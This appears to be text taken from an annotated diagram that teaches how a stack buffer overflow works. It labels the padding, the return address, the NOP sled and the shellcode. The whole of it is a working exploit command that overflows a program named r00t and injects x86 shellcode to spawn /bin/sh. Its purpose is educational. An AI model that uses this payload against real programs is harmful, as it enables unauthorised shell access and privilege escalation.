 Printing 268 'A's into the code as
input
Memory address of ESP
Program/binary
NOP sled
./r00t $(python -c 'print "A"*268 + "\x80\xfb\xff\xbf" + "\x90" * 10 + "\x31\xc0\x50
\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58
\xcd\x80"')
Shellcode